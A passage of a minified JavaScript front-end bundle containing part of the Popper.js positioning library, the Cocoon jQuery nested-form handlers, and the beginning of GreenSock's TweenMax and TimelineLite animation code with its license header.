E(){if(!this.state.isDestroyed){var t={instance:this,styles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=w(this.state,this.popper,this.reference),t.placement=b(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.offsets.popper=T(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position="absolute",t=S(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function D(t,e){return t.some(function(t){var i=t.name,n=t.enabled;return n&&i===e})}function P(t){for(var e=[!1,"ms","Webkit","Moz","O"],i=t.charAt(0).toUpperCase()+t.slice(1),n=0;e.length-1>n;n++){var s=e[n],o=s?""+s+i:t;if("undefined"!=typeof window.document.body.style[o])return o}return null}function z(){return this.state.isDestroyed=!0,D(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[P("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function A(t,e,i,s){var o="BODY"===t.nodeName,r=o?window:t;r.addEventListener(e,i,{passive:!0}),o||A(n(r.parentNode),e,i,s),s.push(r)}function j(t,e,i,s){i.updateBound=s,window.addEventListener("resize",i.updateBound,{passive:!0});var o=n(t);return A(o,"scroll",i.updateBound,i.scrollParents),i.scrollElement=o,i.eventsEnabled=!0,i}function I(){this.state.eventsEnabled||(this.state=j(this.reference,this.options,this.state,this.scheduleUpdate))}function F(t,e){return window.removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e}function O(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=F(this.reference,this.state))}function M(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function N(t,e){Object.keys(e).forEach(function(i){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&M(e[i])&&(n="px"),t.style[i]=e[i]+n})}function L(t,e){Object.keys(e).forEach(function(i){var n=e[i];!1===n?t.removeAttribute(i):t.setAttribute(i,e[i])})}function q(t,e,i){var n=C(t,function(t){var i=t.name;return i===e}),s=!!n&&t.some(function(t){return t.name===i&&t.enabled&&t.order<n.order});if(!s){var o="`"+e+"`";console.warn("`"+i+"`"+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return s}function R(t){return"end"===t?"start":"start"===t?"end":t}function H(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=ce.indexOf(t),n=ce.slice(i+1).concat(ce.slice(0,i));return e?n.reverse():n}function B(t,e,i,n){var s=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+s[1],r=s[2];if(!o)return t;if(0===r.indexOf("%")){var a;switch(r){case"%p":a=i;break;case"%":case"%r":default:a=n}var l=p(a);return l[e]/100*o}if("vh"===r||"vw"===r){var c;return c="vh"===r?Y(document.documentElement.clientHeight,window.innerHeight||0):Y(document.documentElement.clientWidth,window.innerWidth||0),c/100*o}return o}function W(t,e,i,n){var s=[0,0],o=-1!==["right","left"].indexOf(n),r=t.split(/(\+|\-)/).map(function(t){return t.trim()}),a=r.indexOf(C(r,function(t){return-1!==t.search(/,|\s/)}));r[a]&&-1===r[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1===a?[r]:[r.slice(0,a).concat([r[a].split(l)[0]]),[r[a].split(l)[1]].concat(r.slice(a+1))];return c=c.map(function(t,n){var s=(1===n?!o:o)?"height":"width",r=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,r=!0,t):r?(t[t.length-1]+=e,r=!1,t):t.concat(e)},[]).map(function(t){return B(t,s,e,i)})}),c.forEach(function(t,e){t.forEach(function(i,n){M(i)&&(s[e]+=i*("-"===t[n-1]?-1:1))})}),s}for(var U=Math.min,V=Math.floor,Y=Math.max,Q=["native code","[object MutationObserverConstructor]"],X=function(t){return Q.some(function(e){return(t||"").toString().indexOf(e)>-1})},K="undefined"!=typeof window,G=["Edge","Trident","Firefox"],Z=0,J=0;G.length>J;J+=1)if(K&&navigator.userAgent.indexOf(G[J])>=0){Z=1;break}var te,ee=K&&X(window.MutationObserver),ie=ee?function(t){var e=!1,i=0,n=document.createElement("span"),s=new MutationObserver(function(){t(),e=!1});return s.observe(n,{attributes:!0}),function(){e||(e=!0,n.setAttribute("x-index",i),++i)}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},Z))}},ne=function(){return void 0==te&&(te=-1!==navigator.appVersion.indexOf("MSIE 10")),te},se=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},oe=function(){function t(t,e){for(var i,n=0;e.length>n;n++)i=e[n],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),re=function(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t},ae=Object.assign||function(t){for(var e,i=1;arguments.length>i;i++)for(var n in e=arguments[i])Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t},le=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ce=le.slice(3),de={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},ue=function(){function e(i,n){var s=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};se(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(s.update)},this.update=ie(this.update.bind(this)),this.options=ae({},e.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=i.jquery?i[0]:i,this.popper=n.jquery?n[0]:n,this.options.modifiers={},Object.keys(ae({},e.Defaults.modifiers,o.modifiers)).forEach(function(t){s.options.modifiers[t]=ae({},e.Defaults.modifiers[t]||{},o.modifiers?o.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return ae({name:t},s.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(e){e.enabled&&t(e.onLoad)&&e.onLoad(s.reference,s.popper,s.options,e,s.state)}),this.update();var r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}return oe(e,[{key:"update",value:function(){return E.call(this)}},{key:"destroy",value:function(){return z.call(this)}},{key:"enableEventListeners",value:function(){return I.call(this)}},{key:"disableEventListeners",value:function(){return O.call(this)}}]),e}();return ue.Utils=("undefined"==typeof window?global:window).PopperUtils,ue.placements=le,ue.Defaults={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,i=e.split("-")[0],n=e.split("-")[1];if(n){var s=t.offsets,o=s.reference,r=s.popper,a=-1!==["bottom","top"].indexOf(i),l=a?"left":"top",c=a?"width":"height",d={start:re({},l,o[l]),end:re({},l,o[l]+o[c]-r[c])};t.offsets.popper=ae({},r,d[n])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var i,n=e.offset,s=t.placement,o=t.offsets,r=o.popper,a=o.reference,l=s.split("-")[0];return i=M(+n)?[+n,0]:W(n,r,a,l),"left"===l?(r.top+=i[0],r.left-=i[1]):"right"===l?(r.top+=i[0],r.left+=i[1]):"top"===l?(r.left+=i[0],r.top-=i[1]):"bottom"===l&&(r.left+=i[0],r.top+=i[1]),t.popper=r,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var i=e.boundariesElement||s(t.instance.popper);t.instance.reference===i&&(i=s(i));var n=v(t.instance.popper,t.instance.reference,e.padding,i);e.boundaries=n;var o=e.priority,r=t.offsets.popper,a={primary:function(t){var i=r[t];return r[t]<n[t]&&!e.escapeWithReference&&(i=Y(r[t],n[t])),re({},t,i)},secondary:function(t){var i="right"===t?"left":"top",s=r[i];return r[t]>n[t]&&!e.escapeWithReference&&(s=U(r[i],n[t]-("right"===t?r.width:r.height))),re({},i,s)}};return o.forEach(function(t){var e=-1===["left","top"].indexOf(t)?"secondary":"primary";r=ae({},r,a[e](t))}),t.offsets.popper=r,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,i=e.popper,n=e.reference,s=t.placement.split("-")[0],o=V,r=-1!==["top","bottom"].indexOf(s),a=r?"right":"bottom",l=r?"left":"top",c=r?"width":"height";return i[a]<o(n[l])&&(t.offsets.popper[l]=o(n[l])-i[c]),i[l]>o(n[a])&&(t.offsets.popper[l]=o(n[a])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){if(!q(t.instance.modifiers,"arrow","keepTogether"))return t;var i=e.element;if("string"==typeof i){if(i=t.instance.popper.querySelector(i),!i)return t}else if(!t.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var n=t.placement.split("-")[0],s=t.offsets,o=s.popper,r=s.reference,a=-1!==["left","right"].indexOf(n),l=a?"height":"width",c=a?"top":"left",d=a?"left":"top",u=a?"bottom":"right",h=x(i)[l];r[u]-h<o[c]&&(t.offsets.popper[c]-=o[c]-(r[u]-h)),r[c]+h>o[u]&&(t.offsets.popper[c]+=r[c]+h-o[u]);var f=r[c]+r[l]/2-h/2,m=f-p(t.offsets.popper)[c];return m=Y(U(o[l]-h,m),0),t.arrowElement=i,t.offsets.arrow={},t.offsets.arrow[c]=Math.round(m),t.offsets.arrow[d]="",t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(D(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var i=v(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement),n=t.placement.split("-")[0],s=$(n),o=t.placement.split("-")[1]||"",r=[];switch(e.behavior){case de.FLIP:r=[n,s];break;case de.CLOCKWISE:r=H(n);break;case de.COUNTERCLOCKWISE:r=H(n,!0);break;default:r=e.behavior}return r.forEach(function(a,l){if(n!==a||r.length===l+1)return t;n=t.placement.split("-")[0],s=$(n);var c=t.offsets.popper,d=t.offsets.reference,u=V,h="left"===n&&u(c.right)>u(d.left)||"right"===n&&u(c.left)<u(d.right)||"top"===n&&u(c.bottom)>u(d.top)||"bottom"===n&&u(c.top)<u(d.bottom),p=u(c.left)<u(i.left),f=u(c.right)>u(i.right),m=u(c.top)<u(i.top),g=u(c.bottom)>u(i.bottom),_="left"===n&&p||"right"===n&&f||"top"===n&&m||"bottom"===n&&g,v=-1!==["top","bottom"].indexOf(n),y=!!e.flipVariations&&(v&&"start"===o&&p||v&&"end"===o&&f||!v&&"start"===o&&m||!v&&"end"===o&&g);(h||_||y)&&(t.flipped=!0,(h||_)&&(n=r[l+1]),y&&(o=R(o)),t.placement=n+(o?"-"+o:""),t.offsets.popper=ae({},t.offsets.popper,T(t.instance.popper,t.offsets.reference,t.placement)),t=S(t.instance.modifiers,t,"flip"))}),t},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,i=e.split("-")[0],n=t.offsets,s=n.popper,o=n.reference,r=-1!==["left","right"].indexOf(i),a=-1===["top","left"].indexOf(i);return s[r?"left":"top"]=o[e]-(a?s[r?"width":"height"]:0),t.placement=$(e),t.offsets.popper=p(s),t}},hide:{order:800,enabled:!0,fn:function(t){if(!q(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,i=C(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<i.top||e.left>i.right||e.top>i.bottom||e.right<i.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var i=e.x,n=e.y,o=t.offsets.popper,r=C(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==r&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a,l,c=void 0===r?e.gpuAcceleration:r,d=s(t.instance.popper),u=f(d),h={position:o.position},p={left:V(o.left),top:V(o.top),bottom:V(o.bottom),right:V(o.right)},m="bottom"===i?"top":"bottom",g="right"===n?"left":"right",_=P("transform");if(l="bottom"==m?-u.height+p.bottom:p.top,a="right"==g?-u.width+p.right:p.left,c&&_)h[_]="translate3d("+a+"px, "+l+"px, 0)",h[m]=0,h[g]=0,h.willChange="transform";else{var v="bottom"==m?-1:1,y="right"==g?-1:1;h[m]=l*v,h[g]=a*y,h.willChange=m+", "+g}var b={"x-placement":t.placement};return t.attributes=ae({},b,t.attributes),t.styles=ae({},h,t.styles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){return N(t.instance.popper,t.styles),L(t.instance.popper,t.attributes),t.offsets.arrow&&N(t.arrowElement,t.offsets.arrow),t},onLoad:function(t,e,i,n,s){var o=w(s,e,t),r=b(i.placement,o,e,t,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return e.setAttribute("x-placement",r),N(e,{position:"absolute"}),i},gpuAcceleration:void 0}}},ue}),function(t){var e=0,i=function(){return(new Date).getTime()+e++},n=function(t){return"["+t+"]$1"},s=function(t){return"_"+t+"_$1"},o=function(e,i,n){return e?"function"==typeof e?(i&&console.warn("association-insertion-traversal is ignored, because association-insertion-node is given as a function."),e(n)):"string"==typeof e?i?n[i](e):"this"==e?n:t(e):void 0:n.parent()};t(document).on("click",".add_fields",function(e){e.preventDefault(),e.stopPropagation();var r=t(this),a=r.data("association"),l=r.data("associations"),c=r.data("association-insertion-template"),d=r.data("association-insertion-method")||r.data("association-insertion-position")||"before",u=r.data("association-insertion-node"),h=r.data("association-insertion-traversal"),p=parseInt(r.data("count"),10),f=new RegExp("\\[new_"+a+"\\](.*?\\s)","g"),m=new RegExp("_new_"+a+"_(\\w*)","g"),g=i(),_=c.replace(f,n(g)),v=[],y=e;for(_==c&&(f=new RegExp("\\[new_"+l+"\\](.*?\\s)","g"),m=new RegExp("_new_"+l+"_(\\w*)","g"),_=c.replace(f,n(g))),_=_.replace(m,s(g)),v=[_],p=isNaN(p)?1:Math.max(p,1),p-=1;p;)g=i(),_=c.replace(f,n(g)),_=_.replace(m,s(g)),v.push(_),p-=1;var b=o(u,h,r);b&&0!=b.length||console.warn("Couldn't find the element to insert the template. Make sure your `data-association-insertion-*` on `link_to_add_association` is correct."),t.each(v,function(e,i){var n=t(i),s=jQuery.Event("cocoon:before-insert");b.trigger(s,[n,y]),s.isDefaultPrevented()||(b[d](n),b.trigger("cocoon:after-insert",[n,y]))})}),t(document).on("click",".remove_fields.dynamic, .remove_fields.existing",function(e){var i=t(this),n=i.data("wrapper-class")||"nested-fields",s=i.closest("."+n),o=s.parent(),r=e;e.preventDefault(),e.stopPropagation();var a=jQuery.Event("cocoon:before-remove");if(o.trigger(a,[s,r]),!a.isDefaultPrevented()){var l=o.data("remove-timeout")||0;setTimeout(function(){i.hasClass("dynamic")?s.detach():(i.prev("input[type=hidden]").val("1"),s.hide()),o.trigger("cocoon:after-remove",[s,r])},l)}}),t(document).on("ready page:load turbolinks:load",function(){t(".remove_fields.existing.destroyed").each(function(){var e=t(this),i=e.data("wrapper-class")||"nested-fields";e.closest("."+i).hide()})})}(jQuery),/*!
 * VERSION: beta 1.10.0
 * DATE: 2013-07-03
 * UPDATES AND DOCS AT: http://www.greensock.com
 * 
 * Includes all of the following: TweenLite, TweenMax, TimelineLite, TimelineMax, EasePack, CSSPlugin, RoundPropsPlugin, BezierPlugin, AttrPlugin, DirectionalRotationPlugin
 *
 * @license Copyright (c) 2008-2013, GreenSock. All rights reserved.
 * This work is subject to the terms at http://www.greensock.com/terms_of_use.html or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
(window._gsQueue||(window._gsQueue=[])).push(function(){window._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=[].slice,s=function(t,e,n){i.call(this,t,e,n),this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0},o=function(t){return t.jquery||t.length&&t!==window&&t[0]&&(t[0]===window||t[0].nodeType&&t[0].style&&!t.nodeType)},r=s.prototype=i.to({},.1,{}),a=[];s.version="1.10.0",r.constructor=s,r.kill()._gc=!1,s.killTweensOf=s.killDelayedCallsTo=i.killTweensOf,s.getTweensOf=i.getTweensOf,s.ticker=i.ticker,r.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),i.prototype.invalidate.call(this)},r.updateTo=function(t,e){var n,s=this.ratio;e&&this.timeline&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(n in t)this.vars[n]=t[n];if(this._initted)if(e)this._initted=!1;else if(this._notifyPluginsOfEnabled&&this._firstPT&&i._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var o=this._time;this.render(0,!0,!1),this._initted=!1,this.render(o,!0,!1)}else if(this._time>0){this._initted=!1,this._init();for(var r,a=1/(1-s),l=this._firstPT;l;)r=l.s+l.c,l.c*=a,l.s=r-l.c,l=l._next}return this},r.render=function(t,e,i){var n,s,o,r,l,c,d,u=this._dirty?this.totalDuration():this._totalDuration,h=this._time,p=this._totalTime,f=this._cycle;if(t>=u?(this._totalTime=u,this._cycle=this._repeat,this._yoyo&&0!==(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=this._duration,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(n=!0,s="onComplete"),0===this._duration&&((0===t||0>this._rawPrevTime)&&this._rawPrevTime!==t&&(i=!0,this._rawPrevTime>0&&(s="onReverseComplete",e&&(t=-1))),this._rawPrevTime=t)):1e-7>t?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==p||0===this._duration&&this._rawPrevTime>0)&&(s="onReverseComplete",n=this._reversed),0>t?(this._active=!1,0===this._duration&&(this._rawPrevTime>=0&&(i=!0),this._rawPrevTime=t)):this._initted||(i=!0)):(this._totalTime=this._time=t,0!==this._repeat&&(r=this._duration+this._repeatDelay,this._cycle=this._totalTime/r>>0,0!==this._cycle&&this._cycle===this._totalTime/r&&this._cycle--,this._time=this._totalTime-this._cycle*r,this._yoyo&&0!==(1&this._cycle)&&(this._time=this._duration-this._time),this._time>this._duration?this._time=this._duration:0>this._time&&(this._time=0)),this._easeType?(l=this._time/this._duration,c=this._easeType,d=this._easePower,(1===c||3===c&&l>=.5)&&(l=1-l),3===c&&(l*=2),1===d?l*=l:2===d?l*=l*l:3===d?l*=l*l*l:4===d&&(l*=l*l*l*l),this.ratio=1===c?1-l:2===c?l:.5>this._time/this._duration?l/2:1-l/2):this.ratio=this._ease.getRatio(this._time/this._duration)),h===this._time&&!i)return p!==this._totalTime&&this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||a)),void 0;if(!this._initted){if(this._init(),!this._initted)return;this._time&&!n?this.ratio=this._ease.getRatio(this._time/this._duration):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._active||!this._paused&&this._time!==h&&t>=0&&(this._active=!0),0===p&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):s||(s="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===this._duration)&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||a))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(0>t&&this._startAt&&this._startAt.render(t,e,i),e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||a)),this._cycle!==f&&(e||this._gc||this.vars.onRepeat&&this.vars.onRepeat.apply(this.vars.onRepeatScope||this,this.vars.onRepeatParams||a)),s&&(this._gc||(0>t&&this._startAt&&!this._onUpdate&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[s]&&this.vars[s].apply(this.vars[s+"Scope"]||this,this.vars[s+"Params"]||a)))},s.to=function(t,e,i){return new s(t,e,i)},s.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new s(t,e,i)},s.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new s(t,e,n)},s.staggerTo=s.allTo=function(t,e,r,l,c,d,u){l=l||0;var h,p,f,m,g=r.delay||0,_=[],v=function(){r.onComplete&&r.onComplete.apply(r.onCompleteScope||this,r.onCompleteParams||a),c.apply(u||this,d||a)};for(t instanceof Array||("string"==typeof t&&(t=i.selector(t)||t),o(t)&&(t=n.call(t,0))),h=t.length,f=0;h>f;f++){p={};for(m in r)p[m]=r[m];p.delay=g,f===h-1&&c&&(p.onComplete=v),_[f]=new s(t[f],e,p),g+=l}return _},s.staggerFrom=s.allFrom=function(t,e,i,n,o,r,a){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,s.staggerTo(t,e,i,n,o,r,a)},s.staggerFromTo=s.allFromTo=function(t,e,i,n,o,r,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,s.staggerTo(t,e,n,o,r,a,l)},s.delayedCall=function(t,e,i,n,o){return new s(e,0,{delay:t,onComplete:e,onCompleteParams:i,onCompleteScope:n,onReverseComplete:e,onReverseCompleteParams:i,onReverseCompleteScope:n,immediateRender:!1,useFrames:o,overwrite:0})},s.set=function(t,e){return new s(t,0,e)},s.isTweening=function(t){for(var e,n=i.getTweensOf(t),s=n.length;--s>-1;)if(e=n[s],e._active||e._startTime===e._timeline._time&&e._timeline._active)return!0;return!1};var l=function(t,e){for(var n=[],s=0,o=t._first;o;)o instanceof i?n[s++]=o:(e&&(n[s++]=o),n=n.concat(l(o,e)),s=n.length),o=o._next;return n},c=s.getAllTweens=function(e){return l(t._rootTimeline,e).concat(l(t._rootFramesTimeline,e))};s.killAll=function(t,i,n,s){null==i&&(i=!0),null==n&&(n=!0);var o,r,a,l=c(0!=s),d=l.length,u=i&&n&&s;for(a=0;d>a;a++)r=l[a],(u||r instanceof e||(o=r.target===r.vars.onComplete)&&n||i&&!o)&&(t?r.totalTime(r.totalDuration()):r._enabled(!1,!1))},s.killChildTweensOf=function(t,e){if(null!=t){var r,a,l,c,d,u=i._tweenLookup;if("string"==typeof t&&(t=i.selector(t)||t),o(t)&&(t=n(t,0)),t instanceof Array)for(c=t.length;--c>-1;)s.killChildTweensOf(t[c],e);else{r=[];for(l in u)for(a=u[l].target.parentNode;a;)a===t&&(r=r.concat(u[l].tweens)),a=a.parentNode;for(d=r.length,c=0;d>c;c++)e&&r[c].totalTime(r[c].totalDuration()),r[c]._enabled(!1,!1)}}};var d=function(t,i,n,s){i=i!==!1,n=n!==!1,s=s!==!1;for(var o,r,a=c(s),l=i&&n&&s,d=a.length;--d>-1;)r=a[d],(l||r instanceof e||(o=r.target===r.vars.onComplete)&&n||i&&!o)&&r.paused(t)};return s.pauseAll=function(t,e,i){d(!0,t,e,i)},s.resumeAll=function(t,e,i){d(!1,t,e,i)},r.progress=function(t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),!1):this._time/this.duration()},r.totalProgress=function(t){return arguments.length?this.totalTime(this.totalDuration()*t,!1):this._totalTime/this.totalDuration()},r.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!==(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},r.duration=function(e){return arguments.length?t.prototype.duration.call(this,e):this._duration},r.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},r.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},r.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},r.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},s},!0),window._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;for(var i,n,o=this.vars,r=s.length;--r>-1;)if(n=o[s[r]])for(i=n.length;--i>-1;)"{self}"===n[i]&&(n=o[s[r]]=n.concat(),n[i]=this);o.tweens instanceof Array&&this.add(o.tweens,0,o.align,o.stagger)},s=["onStartParams","onUpdateParams","onCompleteParams","onReverseCompleteParams","onRepeatParams"],o=[],r=function(t){var e,i={};for(e in t)i[e]=t[e];return i},a=function(t,e,i,n){t._timeline.pause(t._startTime),e&&e.apply(n||t._timeline,i||o)},l=o.slice,c=n.prototype=new e;return n.version="1.10.0",c.constructor=n,c.kill()._gc=!1,c.to=function(t,e,n,s){return e?this.add(new i(t,e,n),s):this.set(t,n,s)},c.from=function(t,e,n,s){return this.add(i.from(t,e,n),s)},c.fromTo=function(t,e,n,s,o){return e?this.add(i.fromTo(t,e,n,s),o):this.set(t,s,o)},c.staggerTo=function(t,e,s,o,a,c,d,u){var h,p=new n({onComplete:c,onCompleteParams:d,onCompleteScope:u});for("string"==typeof t&&(t=i.selector(t)||t),!(t instanceof Array)&&t.length&&t!==window&&t[0]&&(t[0]===window||t[0].nodeType&&t[0].style&&!t.nodeType)&&(t=l.call(t,0)),o=o||0,h=0;t.length>h;h++)s.startAt&&(s.startAt=r(s.startAt)),p.to(t[h],e,r(s),h*o);return this.add(p,a)},c.staggerFrom=function(t,e,i,n,s,o,r,a){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,n,s,o,r,a)},c.staggerFromTo=function(t,e,i,n,s,o,r,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,n,s,o,r,a,l)},c.call=function(t,e,n,s){return this.add(i.delayedCall(0,t,e,n),s)},c.set=function(t,e,n){return n=this._parseTimeOrLabel(n,0,!0),null==e.immediateRender&&(e.immediateRender=n===this._time&&!this._paused),this.add(new i(t,0,e),n)},n.exportRoot=function(t,e){t=t||{},null==t.smoothChildTiming&&(t.smoothChildTiming=!0);var s,o,r=new n(t),a=r._timeline;for(null==e&&(e=!0),a._remove(r,!0),r._startTime=0,r._rawPrevTime=r._time=r._totalTime=a._time,s=a._first;s;)o=s._next,e&&s instanceof i&&s.target===s.vars.onComplete||r.add(s,s._startTime-s._delay),s=o;return a.add(r,0),r},c.add=function(s,o,r,a){var l,c,d,u,h;if("number"!=typeof o&&(o=this._parseTimeOrLabel(o,0,!0,s)),!(s instanceof t)){if(s instanceof Array){for(r=r||"normal",a=a||0,l=o,c=s.length,d=0;c>d;d++)(u=s[d])instanceof Array&&(u=new n({tweens:u})),this.add(u,l),"string"!=typeof u&&"function"!=typeof u&&("sequence"===r?l=u._startTime+u.totalDuration()/u._timeScale:"start"===r&&(u._startTime-=u.delay())),l+=a;return this._uncache(!0)}if("string"==typeof s)return this.addLabel(s,o);if("function"!=typeof s)throw"Cannot add "+s+" into the timeline; it is neither a tween, timeline, function, nor a string.";s=i.delayedCall(0,s)}if(e.prototype.add.call(this,s,o),this._gc&&!this._paused&&this._time===this._duration&&this._time<this.duration())for(h=this;h._gc&&h._timeline;)h._timeline.smoothChildTiming?h.totalTime(h._totalTime,!0):h._enabled(!0,!1),h=h._timeline;return this},c.remove=function(e){if(e instanceof t)return this._remove(e,!1);if(e instanceof Array){for(var i=e.length;--i>-1;)this.remove(e[i]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},c._remove=function(t,i){return e.prototype._remove.call(this,t,i),this._last?this._time>this._last._startTime&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=0,this},c.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},c.insert=c.insertMultiple=function(t,e,i,n){return this.add(t,e||0,i,n)},c.appendMultiple=function(t,e,i,n){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,n)},c.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},c.addPause=function(t,e,i,n){return this.call(a,["{self}",e,i,n],t)},c.removeLabel=function(t){return delete this._labels[t],this},c.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},c._parseTimeOrLabel=function(e,i,n,s){var o;if(s instanceof 